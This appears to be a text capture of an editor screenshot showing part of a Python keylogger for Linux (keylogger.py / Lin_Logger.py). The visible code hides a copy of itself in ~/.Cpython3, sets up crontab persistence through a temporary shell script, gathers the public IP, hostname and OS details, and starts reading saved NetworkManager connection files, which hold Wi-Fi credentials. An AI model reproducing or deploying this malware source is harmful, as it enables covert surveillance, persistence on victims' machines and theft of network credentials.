 File Edit Selection Find View Goto Tools Project Preferences Help
keylogger.py × Lin_Logger.py ×
49 except FileExistsError:
50 pass
51
52
53 if os.path.exists('/home/'+getpass.getuser()+'/.Cpython3/'+'.'+os.path.basename(__file__).strip()):
54 pass
55 else:
56 try:
57 New_path = str(os.mkdir('/home/'+getpass.getuser()+'/.Cpython3'.strip()))
58 copy_scrpit = shutil.copy(os.path.abspath(__file__),str('/home/'+getpass.getuser()+'/.Cpython3'))
59 os.chdir(str('/home/'+getpass.getuser()+'/.Cpython3/').strip())
60 sub_chmod = 'chmod +x '+os.path.basename(__file__)
61 subprocess.call(sub_chmod,shell=True)
62 rename = os.rename(os.path.basename(__file__),str('.'+os.path.basename(__file__)+'w'))
63 with open('.shellcron.sh','w')as cron :
64 cron.write("#!/bin/sh"+"\n"+"{ crontab -l -u "+getpass.getuser()+" ;"+"\n"+"echo '29 * * * * killall -9 "+\
65 str('.'+os.path.basename(__file__))+"w"+" 2>&1 &"+"';"+"\n"+"echo '30 * * * * cd /home/"+getpass.getuser()+\
66 "/.Cpython3 &&  nohup ./"+str('.'+os.path.basename(__file__))+"w"+" > ./"+str('.'+os.path.basename(__file__))+"w"+\
67 ".out  2>&1 &';}| crontab -u "+getpass.getuser()+" -"+"\n"+"exit 0"+"\n")
68 cron_chmod = 'chmod +x .shellcron.sh'
69 subprocess.call(cron_chmod,shell=True)
70 croncall = './.shellcron.sh > /dev/null 2>&1 &'
71 subprocess.Popen(croncall,shell=True)
72 if os.path.exists('.shellcron.sh') :
73 os.remove('.shellcron.sh')
74
75 except FileExistsError:
76 pass
77 try:
78 public_ip  = urllib.request.urlopen('http://api.ipify.org').read().decode('utf8')
79 except Exception:
80 public_ip = 'None'
81 host_name  = socket.gethostname()
82 host_ip    = socket.gethostbyname(host_name)
83 time_date  = now = datetime.datetime.now()
84 os_name    = platform.system()
85 os_release = platform.release()
86 try:
87 username = getpass.getuser()
88 command = 'ls  /etc/NetworkManager/system-connections |grep .'
89 interface = subprocess.check_output(command,shell=True).decode('utf-8')
90 with open ('.read','w')as file0:
91 file_1 =file0.write(interface.strip('\n'))
92 list= open('.read')
93 line_1= list.readlines()
94 for line in line_1:
95 name = '/etc/NetworkManager/system-connections/'+'{}'.format(line)
96 name=str(name)
97 name_1=name.replace('\n','')
98 if 'root'in username:
Line 87, Column 40 main 3 Tab Size: 4 Python